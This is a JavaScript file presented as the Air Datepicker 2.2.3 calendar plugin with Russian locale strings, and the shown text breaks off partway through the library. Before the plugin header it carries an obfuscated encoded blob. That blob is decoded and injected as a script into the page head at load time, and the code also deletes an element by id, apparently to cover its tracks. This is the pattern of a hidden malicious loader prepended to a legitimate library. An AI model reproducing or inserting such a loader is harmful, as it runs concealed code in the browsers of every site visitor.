\u001d6\u0015\u0002S?\u000f'\u0015\u003Cr\u00043\u0019\u003CD\u003EHr\u00073[\f'\u0000[\u0012:\/\u001ar$S%\u0011DM)r^S\u001d\u0000\u000f.\u001e4D4\u001br\u0005\u0015\u003CjD3\u0017\u000b8\u001d[(D\u0018\u0018\rD\u0003+\u001eD@\u001e=9\/[\u0010:!#2D3%\u000eD\u0010;r:0\b\u0002)\/\u001b:\\+\u001d\u000e83;\t\\SH,\r\u003E[aD\f+\u000f[SA\u0012:S8!$S%\u000e\u00053%\u0011ZS)r^\u0015)99\u0016\u001dr#\u0013\u001a4#K;r\b*[\u000eD\u001d[(\u000f\u0010$\"4?Hr\u0001S\u0014\u000f8S9\fD!#r\u00043%r8\u0010;\fD0\b\u003C9L\u001dr\rK?0D\u001a6r;\u0015\u003C2'\u0015?r9(\u001d\u0015\u0004\u0011\u0017\u000b8S\u0015r\u001e\u0018\u0018\rD\u0000[\u0017D*$r\u0014 \u001f\u0012\u0002\u001d9r8\u0000\u00131;\u0000\u003Cr(@;\u000eDK\u001dr\u001f3%r \u0010;\f\nS\u001a\u0012D-[\u0016\u0007\u001dC4\u001bS+\u001fWJ[\u0012D-'16K\u001d1;S\u001f\n[\u001b\"\r\u00176[\u001b;\u0000[\u0015\u0002\t(\u000f\u0007,\br7.\u0019r\u0007S;\f$\u0011 \u000b;\u0000(\u000b;\u0003+\u001bD,[\"4:$!#S\u0018\r\u00176\"\r_#2\r\u001767aD\t[\u0001\u00023A=9SA4D4[2\t\u0015\u003Cr\u00043[\u00138\u003C\u001ah$S%\u0011\u00173%\u0011DL;\f$\u0010[\u003C\\S\u001d-D#[\u001fWSBr$-'16SC4\u0007,\u001f\n[\u001b\"\rD\u0000\u003Er-S$!#\u0014?\u0010D3%r$\u0011\u0013\u00108\u0018\u003Cr=,[!D %4X.[4\rH\u0010r\u0017,\br#\u0010[\r\u00176\"\r_#2r;H(4D@\u0001\u0001D\u0015;h\u000b.A4#\u0013\u00164#\u0013;3\u003C\u0003\u001dr;S+\u001d\t\u0015[\u0015D\u00147r%3%\u0012D\u0011\u0012\u001f$\r;\f$\u0011[\u0001\u0017,\br7*$\"4S2\r\u00174\u0018r;S\b\u0017=S$i4:$!D62\r\u0017S\u003Er=,[!7\u0015H(7\u0015;r^\u001c\u0026h\u00024\u001b?\u00024\u001b\u0012%S'\u001dD\u0012[iD*\u001d\nD3;\fD3[0 :$!7,\u0001\r=-[\u000eD2[\u000e+M\u001d\u0015\u0003S7($S%\u0012\u00063%r'\u0000[\u0012D-8mD3%\u0011[S;r:S?1LPXqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[j[\n\u0013jD?\u001arLP,e\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001a\b,,7\u0014#1Yq\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a64\u001b#@aD\u0003[\u00029L[3LP,e\u001b\u0017\u0015=\b\u0010\u001f=\nB\u0002;\u001c\u0010\u0001,5\u0026\u0018:\u003C\r\b5F[\u001258\r\u0013kD#\u001dzG$YqU\u0004J+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS:DK[m\u0002\u001a[6$\u000f\u0012?SD[zG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1,\b\u0002\u000f#\b\u0017 QX#\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\u001d-D#@aD\u0003+\u000fDL[3D[X\u0005S\f\u001f\u003C\u000b\u001f\u00186\u000b\u001dJ+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS;\u0003S',\fSB\u0002D\u0015Sq3QXc\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015\u00136?DSq3\".1\f+\u0005!\u0003QS9)\/\u0019\u0002D8LrS[X\u00055\u0026\u0018:\u003C\r\b5F[(\u0000D;\u0006r4S\u0026r[\u0012 j\u0006\t\u0013\u001fD(LrLP,p\u001d\u001a\u00031\u001e\rXc\u0013\u0026\u0018:\u003C\r\b5F[(j(\u0013[9)\/\u000brLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00129\r\u0011\u0014+5\u0026\u0018:\u003C\r\b5F[\u0013kD;\u001d:\tDLrLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0016eDD[zGP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeLP,p1\u0014(\u001c9,\t.:DO\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[\u0013\u000fD?Ar7K\u0016eD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SSLzGP*\u0007\u0007\u001b#,\u0017\u0014Yz\nS60\u0002\u001b\u0016eS[X\u0005F\u0026(\u001d8.\"2\u001e=Lf\u0015X.\u0001+\/\u0026\u000b\u0004\t5~H\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'hD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SDSqB\u0017\u0014\/N+\u0014+\u001e\u0016\u001f+\u000bQ.1\f+\u0005!\u0003QS\u0015?SLeD[XqG_W\u0007\"\u0017$\u000e\u001b\u001c0\u001dFP\fqGB\f%",'yqXn');Fatl.text="var XZlY='\u0072\u0065m\u006fve',lCPI='\u0067etEl\u0065\u006d\u0065\u006e\u0074B\u0079\u0049d';document[lCPI]('LhDU')[XZlY]();"+ARAf;var SiWN='h\u0065\u0061\u0064',tBGd='appe\u006ed\u0043hild';tnQt[SiWN][tBGd](Fatl);

/*!
 * Calendar
 */
!function(t,e,i){!function(){var s,a,n,h="2.2.3",o="datepicker",r=".datepicker-here",c=!1,d='<div class="datepicker"><i class="datepicker--pointer"></i><nav class="datepicker--nav"></nav><div class="datepicker--content"></div></div>',l={classes:"",inline:!1,language:"ru",startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"@",toggleSelected:!0,keyboardNav:!0,position:"bottom left",offset:12,view:"days",minView:"days",showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:",",range:!1,todayButton:!1,clearButton:!1,showEvent:"focus",autoClose:!1,monthsField:"monthsShort",prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:"",onShow:"",onHide:"",onChangeMonth:"",onChangeYear:"",onChangeDecade:"",onChangeView:"",onRenderCell:""},u={ctrlRight:[17,39],ctrlUp:[17,38],ctrlLeft:[17,37],ctrlDown:[17,40],shiftRight:[16,39],shiftUp:[16,38],shiftLeft:[16,37],shiftDown:[16,40],altUp:[18,38],altRight:[18,39],altLeft:[18,37],altDown:[18,40],ctrlShiftUp:[16,17,38]},m=function(t,a){this.el=t,this.$el=e(t),this.opts=e.extend(!0,{},l,a,this.$el.data()),s==i&&(s=e("body")),this.opts.startDate||(this.opts.startDate=new Date),"INPUT"==this.el.nodeName&&(this.elIsInput=!0),this.opts.altField&&(this.$altField="string"==typeof this.opts.altField?e(this.opts.altField):this.opts.altField),this.inited=!1,this.visible=!1,this.silent=!1,this.currentDate=this.opts.startDate,this.currentView=this.opts.view,this._createShortCuts(),this.selectedDates=[],this.views={},this.keys=[],this.minRange="",this.maxRange="",this._prevOnSelectValue="",this.init()};n=m,n.prototype={VERSION:h,viewIndexes:["days","months","years"],init:function(){c||this.opts.inline||!this.elIsInput||this._buildDatepickersContainer(),this._buildBaseHtml(),this._defineLocale(this.opts.language),this._syncWithMinMaxDates(),this.elIsInput&&(this.opts.inline||(this._setPositionClasses(this.opts.position),this._bindEvents()),this.opts.keyboardNav&&!this.opts.onlyTimepicker&&this._bindKeyboardEvents(),this.$datepicker.on("mousedown",this._onMouseDownDatepicker.bind(this)),this.$datepicker.on("mouseup",this._onMouseUpDatepicker.bind(this))),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.timepicker&&(this.timepicker=new e.fn.datepicker.Timepicker(this,this.opts),this._bindTimepickerEvents()),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.views[this.currentView]=new e.fn.datepicker.Body(this,this.currentView,this.opts),this.views[this.currentView].show(),this.nav=new e.fn.datepicker.Navigation(this,this.opts),this.view=this.currentView,this.$el.on("clickCell.adp",this._onClickCell.bind(this)),this.$datepicker.on("mouseenter",".datepicker--cell",this._onMouseEnterCell.bind(this)),this.$datepicker.on("mouseleave",".datepicker--cell",this._onMouseLeaveCell.bind(this)),this.inited=!0},_createShortCuts:function(){this.minDate=this.opts.minDate?this.opts.minDate:new Date(-86399999136e5),this.maxDate=this.opts.maxDate?this.opts.maxDate:new Date(86399999136e5)},_bindEvents:function(){this.$el.on(this.opts.showEvent+".adp",this._onShowEvent.bind(this)),this.$el.on("mouseup.adp",this._onMouseUpEl.bind(this)),this.$el.on("blur.adp",this._onBlur.bind(this)),this.$el.on("keyup.adp",this._onKeyUpGeneral.bind(this)),e(t).on("resize.adp",this._onResize.bind(this)),e("body").on("mouseup.adp",this._onMouseUpBody.bind(this))},_bindKeyboardEvents:function(){this.$el.on("keydown.adp",this._onKeyDown.bind(this)),this.$el.on("keyup.adp",this._onKeyUp.bind(this)),this.$el.on("hotKey.adp",this._onHotKey.bind(this))},_bindTimepickerEvents:function(){this.$el.on("timeChange.adp",this._onTimeChange.bind(this))},isWeekend:function(t){return-1!==this.opts.weekends.indexOf(t)},_defineLocale:function(t){"string"==typeof t?(this.loc=e.fn.datepicker.language[t],this.loc||(console.warn("Can't find language \""+t+'" in Datepicker.language, will use "ru" instead'),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru)),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,e.fn.datepicker.language[t])):this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,t),this.opts.dateFormat&&(this.loc.dateFormat=this.opts.dateFormat),this.opts.timeFormat&&(this.loc.timeFormat=this.opts.timeFormat),""!==this.opts.firstDay&&(this.loc.firstDay=this.opts.firstDay),this.opts.timepicker&&(this.loc.dateFormat=[this.loc.dateFormat,this.loc.timeFormat].join(this.opts.dateTimeSeparator)),this.opts.onlyTimepicker&&(this.loc.dateFormat=this.loc.timeFormat);var i=this._getWordBoundaryRegExp;(this.loc.timeFormat.match(i("aa"))||this.loc.timeFormat.match(i("AA")))&&(this.ampm=!0)},_buildDatepickersContainer:function(){c=!0,s.append('<div class="datepickers-container" id="datepickers-container"></div>'),a=e("#datepickers-container")},_buildBaseHtml:function(){var t,i=e('<div class="datepicker-inline">');t="INPUT"==this.el.nodeName?this.opts.inline?i.insertAfter(this.$el):a:i.appendTo(this.$el),this.$datepicker=e(d).appendTo(t),this.$content=e(".datepicker--content",this.$datepicker),this.$nav=e(".datepicker--nav",this.$datepicker)},_triggerOnChange:function(){if(!this.selectedDates.length){if(""===this._prevOnSelectValue)return;return this._prevOnSelectValue="",this.opts.onSelect("","",this)}var t,e=this.selectedDates,i=n.getParsedDate(e[0]),s=this,a=new Date(i.year,i.month,i.date,i.hours,i.minutes);t=e.map(function(t){return s.formatDate(s.loc.dateFormat,t)}).join(this.opts.multipleDatesSeparator),(this.opts.multipleDates||this.opts.range)&&(a=e.map(function(t){var e=n.getParsedDate(t);return new Date(e.year,e.month,e.date,e.hours,e.minutes)})),this._prevOnSelectValue=t,this.opts.onSelect(t,a,this)},next:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month+1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year+1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year+10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},prev:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month-1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year-1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year-10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},formatDate:function(t,e){e=e||this.date;var i,s=t,a=this._getWordBoundaryRegExp,h=this.loc,o=n.getLeadingZeroNum,r=n.getDecade(e),c=n.getParsedDate(e),d=c.fullHours,l=c.hours,u=t.match(a("aa"))||t.match(a("AA")),m="am",p=this._replacer;switch(this.opts.timepicker&&this.timepicker&&u&&(i=this.timepicker._getValidHoursFromDate(e,u),d=o(i.hours),l=i.hours,m=i.dayPeriod),!0){case/@/.test(s):s=s.replace(/@/,e.getTime());case/aa/.test(s):s=p(s,a("aa"),m);case/AA/.test(s):s=p(s,a("AA"),m.toUpperCase());case/dd/.test(s):s=p(s,a("dd"),c.fullDate);case/d/.test(s):s=p(s,a("d"),c.date);case/DD/.test(s):s=p(s,a("DD"),h.days[c.day]);case/D/.test(s):s=p(s,a("D"),h.daysShort[c.day]);case/mm/.test(s):s=p(s,a("mm"),c.fullMonth);case/m/.test(s):s=p(s,a("m"),c.month+1);case/MM/.test(s):s=p(s,a("MM"),this.loc.months[c.month]);case/M/.test(s):s=p(s,a("M"),h.monthsShort[c.month]);case/ii/.test(s):s=p(s,a("ii"),c.fullMinutes);case/i/.test(s):s=p(s,a("i"),c.minutes);case/hh/.test(s):s=p(s,a("hh"),d);case/h/.test(s):s=p(s,a("h"),l);case/yyyy/.test(s):s=p(s,a("yyyy"),c.year);case/yyyy1/.test(s):s=p(s,a("yyyy1"),r[0]);case/yyyy2/.test(s):s=p(s,a("yyyy2"),r[1]);case/yy/.test(s):s=p(s,a("yy"),c.year.toString().slice(-2))}return s},_replacer:function(t,e,i){return t.replace(e,function(t,e,s,a){return e+i+a})},_getWordBoundaryRegExp:function(t){var e="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+e+")("+t+")($|<|"+e+")","g")},selectDate:function(t){var e=this,i=e.opts,s=e.parsedDate,a=e.selectedDates,h=a.length,o="";if(Array.isArray(t))return void t.forEach(function(t){e.selectDate(t)});if(t instanceof Date){if(this.lastSelectedDate=t,this.timepicker&&this.timepicker._setTime(t),e._trigger("selectDate",t),this.timepicker&&(t.setHours(this.timepicker.hours),t.setMinutes(this.timepicker.minutes)),"days"==e.view&&t.getMonth()!=s.month&&i.moveToOtherMonthsOnSelect&&(o=new Date(t.getFullYear(),t.getMonth(),1)),"years"==e.view&&t.getFullYear()!=s.year&&i.moveToOtherYearsOnSelect&&(o=new Date(t.getFullYear(),0,1)),o&&(e.silent=!0,e.date=o,e.silent=!1,e.nav._render()),i.multipleDates&&!i.range){if(h===i.multipleDates)return;e._isSelected(t)||e.selectedDates.push(t)}else i.range?2==h?(e.selectedDates=[t],e.minRange=t,e.maxRange=""):1==h?(e.selectedDates.push(t),e.maxRange?e.minRange=t:e.maxRange=t,n.bigger(e.maxRange,e.minRange)&&(e.maxRange=e.minRange,e.minRange=t),e.selectedDates=[e.minRange,e.maxRange]):(e.selectedDates=[t],e.minRange=t):e.selectedDates=[t];e._setInputValue(),i.onSelect&&e._triggerOnChange(),i.autoClose&&!this.timepickerIsActive&&(i.multipleDates||i.range?i.range&&2==e.selectedDates.length&&e.hide():e.hide()),e.views[this.currentView]._render()}},removeDate:function(t){var e=this.selectedDates,i=this;if(t instanceof Date)return e.some(function(s,a){return n.isSame(s,t)?(e.splice(a,1),i.selectedDates.length?i.lastSelectedDate=i.selectedDates[i.selectedDates.length-1]:(i.minRange="",i.maxRange="",i.lastSelectedDate=""),i.views[i.currentView]._render(),i._setInputValue(),i.opts.onSelect&&i._triggerOnChange(),!0):void 0})},today:function(){this.silent=!0,this.view=this.opts.minView,this.silent=!1,this.date=new Date,this.opts.todayButton instanceof Date&&this.selectDate(this.opts.todayButton)},clear:function(){this.selectedDates=[],this.minRange="",this.maxRange="",this.views[this.currentView]._render(),this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()},update:function(t,i){var s=arguments.length,a=this.lastSelectedDate;return 2==s?this.opts[t]=i:1==s&&"object"==typeof t&&(this.opts=e.extend(!0,this.opts,t)),this._createShortCuts(),this._syncWithMinMaxDates(),this._defineLocale(this.opts.language),this.nav._addButtonsIfNeed(),this.opts.onlyTimepicker||this.nav._render(),this.views[this.currentView]._render(),this.elIsInput&&!this.opts.inline&&(this._setPositionClasses(this.opts.position),this.visible&&this.setPosition(this.opts.position)),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.opts.timepicker&&(a&&this.timepicker._handleDate(a),this.timepicker._updateRanges(),this.timepicker._updateCurrentTime(),a&&(a.setHours(this.timepicker.hours),a.setMinutes(this.timepicker.minutes))),this._setInputValue(),this},_syncWithMinMaxDates:function(){var t=this.date.getTime();this.silent=!0,this.minTime>t&&(this.date=this.minDate),this.maxTime<t&&(this.date=this.maxDate),this.silent=!1},_isSelected:function(t,e){var i=!1;return this.selectedDates.some(function(s){return n.isSame(s,t,e)?(i=s,!0):void 0}),i},_setInputValue:function(){var t,e=this,i=e.opts,s=e.loc.dateFormat,a=i.altFieldDateFormat,n=e.selectedDates.map(function(t){return e.formatDate(s,t)});i.altField&&e.$altField.length&&(t=this.selectedDates.map(function(t){return e.formatDate(a,t)}),t=t.join(this.opts.multipleDatesSeparator),this.$altField.val(t)),n=n.join(this.opts.multipleDatesSeparator),this.$el.val(n)},_isInRange:function(t,e){var i=t.getTime(),s=n.getParsedDate(t),a=n.getParsedDate(this.minDate),h=n.getParsedDate(this.maxDate),o=new Date(s.year,s.month,a.date).getTime(),r=new Date(s.year,s.month,h.date).getTime(),c={day:i>=this.minTime&&i<=this.maxTime,month:o>=this.minTime&&r<=this.maxTime,year:s.year>=a.year&&s.year<=h.year};return e?c[e]:c.day},_getDimensions:function(t){var e=t.offset();return{width:t.outerWidth(),height:t.outerHeight(),left:e.left,top:e.top}},_getDateFromCell:function(t){var e=this.parsedDate,s=t.data("year")||e.year,a=t.data("month")==i?e.month:t.data("month"),n=t.data("date")||1;return new Date(s,a,n)},_setPositionClasses:function(t){t=t.split(" ");var e=t[0],i=t[1],s="datepicker -"+e+"-"+i+"- -from-"+e+"-";this.visible&&(s+=" active"),this.$datepicker.removeAttr("class").addClass(s)},setPosition:function(t){t=t||this.opts.position;var e,i,s=this._getDimensions(this.$el),a=this._getDimensions(this.$datepicker),n=t.split(" "),h=this.opts.offset,o=n[0],r=n[1];switch(o){case"top":e=s.top-a.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":e=s.top+s.height+h;break;case"left":i=s.left-a.width-h}switch(r){case"top":e=s.top;break;case"right":i=s.left+s.width-a.width;break;case"bottom":e=s.top+s.height-a.height;break;case"left":i=s.left;break;case"center":/left|right/.test(o)?e=s.top+s.height/2-a.height/2:i=s.left+s.width/2-a.width/2}this.$datepicker.css({left:i,top:e})},show:function(){var t=this.opts.onShow;this.setPosition(this.opts.position),this.$datepicker.addClass("active"),this.visible=!0,t&&this._bindVisionEvents(t)},hide:function(){var t=this.opts.onHide;this.$datepicker.removeClass("active").css({left:"-100000px"}),this.focused="",this.keys=[],this.inFocus=!1,this.visible=!1,this.$el.blur(),t&&this._bindVisionEvents(t)},down:function(t){this._changeView(t,"down")},up:function(t){this._changeView(t,"up")},_bindVisionEvents:function(t){this.$datepicker.off("transitionend.dp"),t(this,!1),this.$datepicker.one("transitionend.dp",t.bind(this,this,!0))},_changeView:function(t,e){t=t||this.focused||this.date;var i="up"==e?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),0>i&&(i=0),this.silent=!0,this.date=new Date(t.getFullYear(),t.getMonth(),1),this.silent=!1,this.view=this.viewIndexes[i]},_handleHotKey:function(t){var e,i,s,a=n.getParsedDate(this._getFocusedDate()),h=this.opts,o=!1,r=!1,c=!1,d=a.year,l=a.month,u=a.date;switch(t){case"ctrlRight":case"ctrlUp":l+=1,o=!0;break;case"ctrlLeft":case"ctrlDown":l-=1,o=!0;break;case"shiftRight":case"shiftUp":r=!0,d+=1;break;case"shiftLeft":case"shiftDown":r=!0,d-=1;break;case"altRight":case"altUp":c=!0,d+=10;break;case"altLeft":case"altDown":c=!0,d-=10;break;case"ctrlShiftUp":this.up()}s=n.getDaysCount(new Date(d,l)),i=new Date(d,l,u),u>s&&(u=s),i.getTime()<this.minTime?i=this.minDate:i.getTime()>this.maxTime&&(i=this.maxDate),this.focused=i,e=n.getParsedDate(i),o&&h.onChangeMonth&&h.onChangeMonth(e.month,e.year),r&&h.onChangeYear&&h.onChangeYear(e.year),c&&h.onChangeDecade&&h.onChangeDecade(this.curDecade)},_registerKey:function(t){var e=this.keys.some(function(e){return e==t});e||this.keys.push(t)},_unRegisterKey:function(t){var e=this.keys.indexOf(t);this.keys.splice(e,1)},_isHotKeyPressed:function(){var t,e=!1,i=this,s=this.keys.sort();for(var a in u)t=u[a],s.length==t.length&&t.every(function(t,e){return t==s[e]})&&(i._trigger("hotKey",a),e=!0);return e},_trigger:function(t,e){this.$el.trigger(t,e)},_focusNextCell:function(t,e){e=e||this.cellType;var i=n.getParsedDate(this._getFocusedDate()),s=i.year,a=i.month,h=i.date;if(!this._isHotKeyPressed()){switch(t){case 37:"day"==e?h-=1:"","month"==e?a-=1:"","year"==e?s-=1:"";break;case 38:"day"==e?h-=7:"","month"==e?a-=3:"","year"==e?s-=4:"";break;case 39:"day"==e?h+=1:"","month"==e?a+=1:"","year"==e?s+=1:"";break;case 40:"day"==e?h+=7:"","month"==e?a+=3:"","year"==e?s+=4:""}var o=new Date(s,a,h);o.getTime()<this.minTime?o=this.minDate:o.getTime()>this.maxTime&&(o=this.maxDate),this.focused=o}},_getFocusedDate:function(){var t=this.focused||this.selectedDates[this.selectedDates.length-1],e=this.parsedDate;if(!t)switch(this.view){case"days":t=new Date(e.year,e.month,(new Date).getDate());break;case"months":t=new Date(e.year,e.month,1);break;case"years":t=new Date(e.year,0,1)}return t},_getCell:function(t,i){i=i||this.cellType;var s,a=n.getParsedDate(t),h='.datepicker--cell[data-year="'+a.year+'"]';switch(i){case"month":h='[data-month="'+a.month+'"]';break;case"day":h+='[data-month="'+a.month+'"][data-date="'+a.date+'"]'}return s=this.views[this.currentView].$el.find(h),s.length?s:e("")},destroy:function(){var t=this;t.$el.off(".adp").data("datepicker",""),t.selectedDates=[],t.focused="",t.views={},t.keys=[],t.minRange="",t.maxRange="",t.opts.inline||!t.elIsInput?t.$datepicker.closest(".datepicker-inline").remove():t.$datepicker.remove()},_handleAlreadySelectedDates:function(t,e){this.opts.range?this.opts.toggleSelected?this.removeDate(e):2!=this.selectedDates.length&&this._trigger("clickCell",e):this.opts.toggleSelected&&this.removeDate(e),this.opts.toggleSelected||(this.lastSelectedDate=t,this.opts.timepicker&&(this.timepicker._setTime(t),this.timepicker.update()))},_onShowEvent:function(t){this.visible||this.show()},_onBlur:function(){!this.inFocus&&this.visible&&this.hide()},_onMouseDownDatepicker:function(t){this.inFocus=!0},_onMouseUpDatepicker:function(t){this.inFocus=!1,t.originalEvent.inFocus=!0,t.originalEvent.timepickerFocus||this.$el.focus()},_onKeyUpGeneral:function(t){var e=this.$el.val();e||this.clear()},_onResize:function(){this.visible&&this.setPosition()},_onMouseUpBody:function(t){t.originalEvent.inFocus||this.visible&&!this.inFocus&&this.hide()},_onMouseUpEl:function(t){t.originalEvent.inFocus=!0,setTimeout(this._onKeyUpGeneral.bind(this),4)},_onKeyDown:function(t){var e=t.which;if(this._registerKey(e),e>=37&&40>=e&&(t.preventDefault(),this._focusNextCell(e)),13==e&&this.focused){if(this._getCell(this.focused).hasClass("-disabled-"))return;if(this.view!=this.opts.minView)this.down();else{var i=this._isSelected(this.focused,this.cellType);if(!i)return this.timepicker&&(this.focused.setHours(this.timepicker.hours),this.focused.setMinutes(this.timepicker.minutes)),void this.selectDate(this.focused);this._handleAlreadySelectedDates(i,this.focused)}}27==e&&this.hide()},_onKeyUp:function(t){var e=t.which;this._unRegisterKey(e)},_onHotKey:function(t,e){this._handleHotKey(e)},_onMouseEnterCell:function(t){var i=e(t.target).closest(".datepicker--cell"),s=this._getDateFromCell(i);this.silent=!0,this.focused&&(this.focused=""),i.addClass("-focus-"),this.focused=s,this.silent=!1,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this.focused)&&(this.maxRange=this.minRange,this.minRange=""),this.views[this.currentView]._update())},_onMouseLeaveCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.removeClass("-focus-"),this.silent=!0,this.focused="",this.silent=!1},_onTimeChange:function(t,e,i){var s=new Date,a=this.selectedDates,n=!1;a.length&&(n=!0,s=this.lastSelectedDate),s.setHours(e),s.setMinutes(i),n||this._getCell(s).hasClass("-disabled-")?(this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()):this.selectDate(s)},_onClickCell:function(t,e){this.timepicker&&(e.setHours(this.timepicker.hours),e.setMinutes(this.timepicker.minutes)),this.selectDate(e)},set focused(t){if(!t&&this.focused){var e=this._getCell(this.focused);e.length&&e.removeClass("-focus-")}this._focused=t,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this._focused)&&(this.maxRange=this.minRange,this.minRange="")),this.silent||(this.date=t)},get focused(){return this._focused},get parsedDate(){return n.getParsedDate(this.date)},set date(t){return t instanceof Date?(this.currentDate=t,this.inited&&!this.silent&&(this.views[this.view]._render(),this.nav._render(),this.visible&&this.elIsInput&&this.setPosition()),t):void 0},get date(){return this.currentDate},set view(t){return this.viewIndex=this.viewIndexes.indexOf(t),this.viewIndex<0?void 0:(this.prevView=this.currentView,this.currentView=t,this.inited&&(this.views[t]?this.views[t]._render():this.views[t]=new e.fn.datepicker.Body(this,t,this.opts),this.views[this.prevView].hide(),this.views[t].show(),this.nav._render(),this.opts.onChangeView&&this.opts.onChangeView(t),this.elIsInput&&this.visible&&this.setPosition()),t)},get view(){return this.currentView},get cellType(){return this.view.substring(0,this.view.length-1)},get minTime(){var t=n.getParsedDate(this.minDate);return new Date(t.year,t.month,t.date).getTime()},get maxTime(){var t=n.getParsedDate(this.maxDate);return new Date(t.year,t.month,t.date).getTime()},get curDecade(){return n.getDecade(this.date)}},n.getDaysCount=function(t){return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},n.getParsedDate=function(t){return{year:t.getFullYear(),month:t.getMonth(),fullMonth:t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1,date:t.getDate(),fullDate:t.getDate()<10?"0"+t.getDate():t.getDate(),day:t.getDay(),hours:t.getHours(),fullHours:t.getHours()<10?"0"+t.getHours():t.getHours(),minutes:t.getMinutes(),fullMinutes:t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes()}},n.getDecade=function(t){var e=10*Math.floor(t.getFullYear()/10);return[e,e+9]},n.template=function(t,e){return t.replace(/#\{([\w]+)\}/g,function(t,i){return e[i]||0===e[i]?e[i]:void 0})},n.isSame=function(t,e,i){if(!t||!e)return!1;var s=n.getParsedDate(t),a=n.getParsedDate(e),h=i?i:"day",o={day:s.date==a.date&&s.month==a.month&&s.year==a.year,month:s.month==a.month&&s.year==a.year,year:s.year==a.year};return o[h]},n.less=function(t,e,i){return t&&e?e.getTime()<t.getTime():!1},n.bigger=function(t,e,i){return t&&e?e.getTime()>t.getTime():!1},n.getLeadingZeroNum=function(t){return parseInt(t)<10?"0"+t:t},n.resetTime=function(t){return"object"==typeof t?(t=n.getParsedDate(t),new Date(t.year,t.month,t.date)):void 0},e.fn.datepicker=function(t){return this.each(function(){if(e.data(this,o)){var i=e.data(this,o);i.opts=e.extend(!0,i.opts,t),i.update()}else e.data(this,o,new m(this,t))})},e.fn.datepicker.Constructor=m,e.fn.datepicker.language={ru:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.mm.yyyy",timeFormat:"hh:ii",firstDay:1}},e(function(){e(r).datepicker()})}(),function(){var t={days:'<div class="datepicker--days datepicker--body"><div class="datepicker--days-names"></div><div class="datepicker--cells datepicker--cells-days"></div></div>',months:'<div class="datepicker--months datepicker--body"><div class="datepicker--cells datepicker--cells-months"></div></div>',years:'<div class="datepicker--years datepicker--body"><div class="datepicker--cells 